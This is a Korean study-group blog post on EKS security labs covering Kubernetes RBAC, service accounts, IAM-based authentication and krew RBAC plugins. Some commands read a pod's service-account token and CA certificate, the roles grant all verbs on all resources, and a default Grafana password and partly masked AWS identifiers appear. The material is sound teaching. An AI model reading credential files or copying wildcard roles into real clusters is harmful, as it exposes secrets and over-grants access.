Amazon EKS Workshop Study 2기

6주차

Security

보안...선수 지식이 꽤 필요했다



실습환경 구성

기존 실습 했던대로 배스천 1 에 워커노드 여럿붙어있는 상황 + 새로운 워커가 와서 그의 새 pc( 또 다른 배스천 1)에 권한 등을 제한, 설치 하는 시나리오의 실습

yaml 파일 다운 > 클라우드 포메이션 스택 배포 > 확인 > 작업용 배스천 ssh 접속

curl -O https://s3.ap-northeast-2.amazonaws.com/cloudformation.cloudneta.net/K8S/eks-oneclick5.yaml

기본설정



네임스페이스 default 설정 : 이번 챕터에선 네임스페이스 구분 주의 > external DNS 설정 > kube-ops-view, AWS LB controller 설치 > gp3 스토리지 클래스 생성 > private IP 변수 지정

# ExternalDNS

MyDomain=peachengineer.click

echo "export MyDomain=peachengineer.click" >> /etc/profile

MyDnzHostedZoneId=$(aws route53 list-hosted-zones-by-name --dns-name "${MyDomain}." --query "HostedZones[0].Id" --output text)

echo $MyDomain, $MyDnzHostedZoneId

curl -s -O https://raw.githubusercontent.com/gasida/PKOS/main/aews/externaldns.yaml

MyDomain=$MyDomain MyDnzHostedZoneId=$MyDnzHostedZoneId envsubst < externaldns.yaml | kubectl apply -f -

프로메테우스 & 그라파나 설치 : 대시보드는 15757 로 구성

# 사용 리전의 인증서 ARN 확인

# 인증서가 여러개라면 변수에 여러개가 저장되서 에러남

# 사용할 인증서의 arn 별도 저장

CERT_ARN=`aws acm list-certificates --query 'CertificateSummaryList[].CertificateArn[]' --output text`

echo $CERT_ARN

# repo 추가

helm repo add prometheus-community https://prometheus-community.github.io/helm-charts

# 파라미터 파일 생성 : PV/PVC(AWS EBS) 삭제에 불편하니, 4주차 실습과 다르게 PV/PVC 미사용

cat <<EOT > monitor-values.yaml

prometheus:

prometheusSpec:

podMonitorSelectorNilUsesHelmValues: false

serviceMonitorSelectorNilUsesHelmValues: false

retention: 5d

retentionSize: "10GiB"

ingress:

enabled: true

ingressClassName: alb

hosts:

- prometheus.$MyDomain

paths:

- /*

annotations:

alb.ingress.kubernetes.io/scheme: internet-facing

alb.ingress.kubernetes.io/target-type: ip

alb.ingress.kubernetes.io/listen-ports: '[{"HTTPS":443}, {"HTTP":80}]'

alb.ingress.kubernetes.io/certificate-arn: $CERT_ARN

alb.ingress.kubernetes.io/success-codes: 200-399

alb.ingress.kubernetes.io/load-balancer-name: myeks-ingress-alb

alb.ingress.kubernetes.io/group.name: study

alb.ingress.kubernetes.io/ssl-redirect: '443'

grafana:

defaultDashboardsTimezone: Asia/Seoul

adminPassword: prom-operator

defaultDashboardsEnabled: false

ingress:

enabled: true

ingressClassName: alb

hosts:

- grafana.$MyDomain

paths:

- /*

annotations:

alb.ingress.kubernetes.io/scheme: internet-facing

alb.ingress.kubernetes.io/target-type: ip

alb.ingress.kubernetes.io/listen-ports: '[{"HTTPS":443}, {"HTTP":80}]'

alb.ingress.kubernetes.io/certificate-arn: $CERT_ARN

alb.ingress.kubernetes.io/success-codes: 200-399

alb.ingress.kubernetes.io/load-balancer-name: myeks-ingress-alb

alb.ingress.kubernetes.io/group.name: study

alb.ingress.kubernetes.io/ssl-redirect: '443'

alertmanager:

enabled: false

EOT

cat monitor-values.yaml | yh

# 배포

kubectl create ns monitoring

helm install kube-prometheus-stack prometheus-community/kube-prometheus-stack --version 57.2.0 \

--set prometheus.prometheusSpec.scrapeInterval='15s' --set prometheus.prometheusSpec.evaluationInterval='15s' \

-f monitor-values.yaml --namespace monitoring

# Metrics-server 배포

kubectl apply -f https://github.com/kubernetes-sigs/metrics-server/releases/latest/download/components.yaml

# 프로메테우스 ingress 도메인으로 웹 접속

echo -e "Prometheus Web URL = https://prometheus.$MyDomain"

# 그라파나 웹 접속 : 기본 계정 - admin / prom-operator

echo -e "Grafana Web URL = https://grafana.$MyDomain"

K8S 인증/인가

이론

쿠버네티스에서 보안을 담당하는 부분이 인증/인가

동작 방식

인증 : Authentication

- 동작 방식

https://waspro.tistory.com/608

K8S 보안 "인증/인가"

개요 Kubernetes는 인증(Authentication)과 인가(Authorization)를 통해 보안을 관리할 수 있다. 인증은 User에 대한 접속 허가 여부를 결정하는 방식으로 일반적인 사용자의 ID/Password 기반 로그인을 의미한다

waspro.tistory.com

- user 가 접근을 해도 되는가 에 대한 결정 == 흔히 알고있는 id/pwd로 로그인 하는 방식

- user / service account / group 에 부여 가능

- 접근 고려 방식

- 클러스터 외부

참고자료

https://coffeewhale.com/kubernetes/authentication/x509/2020/05/02/auth01/

k8s 인증 완벽이해 #1 - X.509 Client Certs

쿠버네티스를 지금까지 사용해 오면서 어렴풋이만 인증서와 토큰을 이용하여 사용자 인증을 하는지는 알고 있엇지만 그 이상 다른 방법에 대해서는 자세히 몰랐었습니다. 쿠버네티스 공인 자

coffeewhale.com

- user account



- X.509 Client Certs : kubeconfig 에 CA crt(발급 기관 인증서) , Client crt(클라이언트 인증서) , Client key(클라이언트 개인키) 를 통해 인증

- kubectl : 여러 클러스터(kubeconfig)를 관리 가능 - contexts 에 클러스터와 유저 및 인증서/키 참고

- 그 외 쿠버네티스 지원 플러그인

- 정적 토큰 파일

- 부트스트랩 파일

- 정적 비밀번호파일

- 서비스 어카운트 토큰

- OpenID Connect 토큰

- 클러스터 내부

- Service Account : pod 내의 어플리케이션 -> api 서버 접근시 사용

- 기본 서비스 어카운트(default) 있음

- 시크릿(CA crt 와 token) 있음

인가 : Authorization

- 인증 받은 user 가 어떤 행동을 해도 되는가에 대한 결정

- 동작 방식

- 네임스페이스 단위에서의 유저 리소스 접근을 핸들링하기 위한 4가지 접근제어 방식이 존재

- Node : 스케줄링 된 파드의 kubelet에서 접근제어

- ABAC : 속성기반 접근제어

- RBAC : 역할기반 접근제어

- Webhook : POST 요청에 대한 접근제어

- RBACK 방식이 대표적

- RBACK 의 yaml 파일에서 확인할 수 있는 정보 예시

- role

- rolebindings

- service accounts

- cluster roles

- cluster role bindings

자세한 정보는 아래 참조

https://tribal1012.tistory.com/332

[Kubernetes] Kubernetes RBAC 간단 정리

개요 Kuberenetes의 RBAC 인증은 API Server에서 제공하는 인가 방식 중 하나이다. 보안 접근 통제 모델의 RBAC를 클러스터에 적용할 수 있도록 만들어진 듯 하다. RBAC(Role-based Access Control)에서 나오는 Role

tribal1012.tistory.com

쿠버네티스 RBAC 개념 및 설정

쿠버네티스 RBAC 개념 및 설정

velog.io

실습

config 파일 확인



namespace 마다 SA 적용 : RBAC

# 네임스페이스(Namespace, NS) 생성 및 확인

kubectl create namespace dev-team

kubectl create ns infra-team

# 네임스페이스 확인

kubectl get ns

서비스 어카운트 생성

# 네임스페이스에 각각 서비스 어카운트 생성 : serviceaccounts 약자(=sa)

kubectl create sa dev-k8s -n dev-team

kubectl create sa infra-k8s -n infra-team

# 서비스 어카운트 정보 확인

kubectl get sa -n dev-team

kubectl get sa dev-k8s -n dev-team -o yaml | yh

kubectl get sa -n infra-team

kubectl get sa infra-k8s -n infra-team -o yaml | yh

서비스 어카운트를 지정하여 파드 생성

# 각각 네임스피이스에 kubectl 파드 생성 - 컨테이너이미지

# docker run --rm --name kubectl -v /path/to/your/kube/config:/.kube/config bitnami/kubectl:latest

cat <<EOF | kubectl create -f -

apiVersion: v1

kind: Pod

metadata:

name: dev-kubectl

namespace: dev-team

spec:

serviceAccountName: dev-k8s

containers:

- name: kubectl-pod

image: bitnami/kubectl:1.28.5

command: ["tail"]

args: ["-f", "/dev/null"]

terminationGracePeriodSeconds: 0

EOF

cat <<EOF | kubectl create -f -

apiVersion: v1

kind: Pod

metadata:

name: infra-kubectl

namespace: infra-team

spec:

serviceAccountName: infra-k8s

containers:

- name: kubectl-pod

image: bitnami/kubectl:1.28.5

command: ["tail"]

args: ["-f", "/dev/null"]

terminationGracePeriodSeconds: 0

EOF

# 확인

kubectl get pod -A

kubectl get pod -o dev-kubectl -n dev-team -o yaml

kubectl get pod -o infra-kubectl -n infra-team -o yaml

파드의 토큰 정보 확인 및 권한테스트

# 파드에 기본 적용되는 서비스 어카운트(토큰) 정보 확인

kubectl exec -it dev-kubectl -n dev-team -- ls /run/secrets/kubernetes.io/serviceaccount

kubectl exec -it dev-kubectl -n dev-team -- cat /run/secrets/kubernetes.io/serviceaccount/token

kubectl exec -it dev-kubectl -n dev-team -- cat /run/secrets/kubernetes.io/serviceaccount/namespace

kubectl exec -it dev-kubectl -n dev-team -- cat /run/secrets/kubernetes.io/serviceaccount/ca.crt

# 각각 파드로 Shell 접속하여 정보 확인 : 단축 명령어(alias) 사용

alias k1='kubectl exec -it dev-kubectl -n dev-team -- kubectl'

alias k2='kubectl exec -it infra-kubectl -n infra-team -- kubectl'

# 확인

kubectl get pod -o dev-kubectl -n dev-team -o yaml | grep serviceAccount

kubectl get pod -o infra-kubectl -n infra-team -o yaml | grep serviceAccount

# 권한 테스트

k1 get pods # kubectl exec -it dev-kubectl -n dev-team -- kubectl get pods 와 동일한 실행 명령이다!

k1 run nginx --image nginx:1.20-alpine

k1 get pods -n kube-system

k2 get pods # kubectl exec -it infra-kubectl -n infra-team -- kubectl get pods 와 동일한 실행 명령이다!

k2 run nginx --image nginx:1.20-alpine

k2 get pods -n kube-system

- 적절한 RBAC 권한이 서비스 어카운트 (dev-team, infra-team) 에 부여되지 않아 아무동작도 할 수 없음

- 명시적으로 role & rolebinding 을 부여해야함

네임스페이스 내의 모든 권한 갖는 롤 생성 및 확인

# 각각 네임스페이스내의 모든 권한에 대한 롤 생성

cat <<EOF | kubectl create -f -

apiVersion: rbac.authorization.k8s.io/v1

kind: Role

metadata:

name: role-dev-team

namespace: dev-team

rules:

- apiGroups: ["*"]

resources: ["*"]

verbs: ["*"]

EOF

cat <<EOF | kubectl create -f -

apiVersion: rbac.authorization.k8s.io/v1

kind: Role

metadata:

name: role-infra-team

namespace: infra-team

rules:

- apiGroups: ["*"]

resources: ["*"]

verbs: ["*"]

EOF

# 롤 확인

kubectl get roles -n dev-team

kubectl get roles -n infra-team

kubectl get roles -n dev-team -o yaml

kubectl describe roles role-dev-team -n dev-team

만들어진 롤에 대한 롤바인딩 생성

# 롤바인딩 생성 : '서비스어카운트 <-> 롤' 간 서로 연동

cat <<EOF | kubectl create -f -

apiVersion: rbac.authorization.k8s.io/v1

kind: RoleBinding

metadata:

name: roleB-dev-team

namespace: dev-team

roleRef:

apiGroup: rbac.authorization.k8s.io

kind: Role

name: role-dev-team

subjects:

- kind: ServiceAccount

name: dev-k8s

namespace: dev-team

EOF

cat <<EOF | kubectl create -f -

apiVersion: rbac.authorization.k8s.io/v1

kind: RoleBinding

metadata:

name: roleB-infra-team

namespace: infra-team

roleRef:

apiGroup: rbac.authorization.k8s.io

kind: Role

name: role-infra-team

subjects:

- kind: ServiceAccount

name: infra-k8s

namespace: infra-team

EOF

# 롤바인딩 확인

kubectl get rolebindings -n dev-team

kubectl get rolebindings -n infra-team

kubectl get rolebindings -n dev-team -o yaml

kubectl describe rolebindings roleB-dev-team -n dev-team

권한테스트~

# 각각 파드로 Shell 접속하여 정보 확인 : 단축 명령어(alias) 사용

alias k1='kubectl exec -it dev-kubectl -n dev-team -- kubectl'

alias k2='kubectl exec -it infra-kubectl -n infra-team -- kubectl'

# 권한 테스트

k1 get pods

k1 run nginx --image nginx:1.20-alpine

k1 get pods

k1 delete pods nginx

k1 get pods -n kube-system

k1 get nodes

k2 get pods

k2 run nginx --image nginx:1.20-alpine

k2 get pods

k2 delete pods nginx

k2 get pods -n kube-system

k2 get nodes



EKS 인증/인가

이론

- 사용자/어플리케이션이 쿠버네티스 사용시

- 인증은 AWS IAM로 처리

- 자격증명으로 토큰 받아 쿠버네티스에 접근

- 클러스터 내에서 어떤 행동을 하는 것인가 결정할 인가는 K8S RBAC를 통해 관리

- 동작 방식

인증 Authentication 과정

- 외부 사용자가 eks cluster에 접근

- kubectl 명령어 사용

- kubectl 은 iam 을 사용 -> pre-signed URL 로 임시 인증 토큰 발급

- 토큰 + 작업 요청 -> 쿠버네티스 api 서버 전달

- 서버는 IAM authenticator에 토큰 검증 요청

- IAM authenticator -> STS 에 사용자 검증 요청

- STS 는 검증 후 IAM authenticator에 반환

인가 Authorization 과정

- IAM authenticator 가 쿠버네티스 api 서버에 사용자 가르쳐줌

- 서버는 RBAC 로 kbuectl 명령어로 전달 했을 그 행동을 할 수 있는지 롤과 롤바인딩으로 판단

실습 : 인증/인가가 이뤄지는 순서



RBAC 관련 krew 플러그인

# 설치

kubectl krew install access-matrix rbac-tool rbac-view rolesum whoami

# k8s 인증된 주체 확인

kubectl whoami

arn:aws:iam::9112...:user/admin

# Show an RBAC access matrix for server resources

kubectl access-matrix # Review access to cluster-scoped resources

kubectl access-matrix --namespace default # Review access to namespaced resources in 'default'

# RBAC Lookup by subject (user/group/serviceaccount) name

kubectl rbac-tool lookup

kubectl rbac-tool lookup system:masters

kubectl rbac-tool lookup system:nodes # eks:node-bootstrapper

kubectl rbac-tool lookup system:bootstrappers # eks:node-bootstrapper

kubectl describe ClusterRole eks:node-bootstrapper

# RBAC List Policy Rules For subject (user/group/serviceaccount) name

kubectl rbac-tool policy-rules

kubectl rbac-tool policy-rules -e '^system:.*'

kubectl rbac-tool policy-rules -e '^system:authenticated'

# Generate ClusterRole with all available permissions from the target cluster

kubectl rbac-tool show

# Shows the subject for the current context with which one authenticates with the cluster

kubectl rbac-tool whoami

{Username: "arn:aws:iam::911283...:user/admin", <<-- 과거 "kubernetes-admin"에서 변경됨

UID: "aws-iam-authenticator:911283.:AIDA5ILF2FJI...",

Groups: ["system:authenticated"], <<-- 과거 "system:master"는 안보임

Extra: {accessKeyId: ["AKIA5ILF2FJI....."],

arn: ["arn:aws:iam::9112834...:user/admin"],

canonicalArn: ["arn:aws:iam::9112834...:user/admin"],

principalId: ["AIDA5ILF2FJI...."],

sessionName: [""]}}

# Summarize RBAC roles for subjects : ServiceAccount(default), User, Group

kubectl rolesum -h

kubectl rolesum aws-node -n kube-system

kubectl rolesum -k User system:kube-proxy

kubectl rolesum -k Group system:masters

kubectl rolesum -k Group system:authenticated

Policies:

• [CRB] */system:basic-user ⟶ [CR] */system:basic-user

Resource Name Exclude Verbs G L W C U P D DC

selfsubjectaccessreviews.authorization.k8s.io [*] [-] [-] ✖ ✖ ✖ ✔ ✖ ✖ ✖ ✖

selfsubjectreviews.authentication.k8s.io [*] [-] [-] ✖ ✖ ✖ ✔ ✖ ✖ ✖ ✖

selfsubjectrulesreviews.authorization.k8s.io [*] [-] [-] ✖ ✖ ✖ ✔ ✖ ✖ ✖ ✖

• [CRB] */system:discovery ⟶ [CR] */system:discovery

• [CRB] */system:public-info-viewer ⟶ [CR] */system:public-info-viewer



RBAC 시각화 웹

# [터미널1] A tool to visualize your RBAC permissions

kubectl rbac-view

INFO[0000] Getting K8s client

INFO[0000] serving RBAC View and http://localhost:8800

## 이후 해당 작업용PC 공인 IP:8800 웹 접속 : 최초 접속 후 정보 가져오는데 다시 시간 걸림 (2~3분 정도 후 화면 출력됨)

echo -e "RBAC View Web http://$(curl -s ipinfo.io/ip):8800"





kubectl 명령 → aws eks get-token → EKS Service endpoint(STS)에 토큰 요청

# sts caller id의 ARN 확인

aws sts get-caller-identity --query Arn

# kubeconfig 정보 확인

cat ~/.kube/config | yh

# Get a token for authentication with an Amazon EKS cluster.

# This can be used as an alternative to the aws-iam-authenticator.

aws eks get-token help

# 임시 보안 자격 증명(토큰)을 요청 : expirationTimestamp 시간경과 시 토큰 재발급됨

aws eks get-token --cluster-name $CLUSTER_NAME | jq

aws eks get-token --cluster-name $CLUSTER_NAME | jq -r '.status.token'

EKS API는 Token Review 를 Webhook token authenticator에 요청 ⇒ (STS GetCallerIdentity 호출) AWS IAM 해당 호출 인증 완료 후 User/Role에 대한 ARN 반환

# tokenreviews api 리소스 확인

kubectl api-resources | grep authentication

# List the fields for supported resources.

kubectl explain tokenreviews

쿠버네티스 RBAC 인가 처리

IAM 유저와 롤 확인 > k8s aws configmap 에서 mapping 정보 확인 > 허가 되면 동작

